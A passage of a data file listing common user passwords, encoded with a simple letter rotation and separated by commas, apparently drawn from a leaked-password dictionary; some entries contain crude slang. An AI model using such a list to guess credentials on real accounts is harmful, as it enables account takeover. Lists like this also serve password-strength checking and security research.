,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqrkfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcb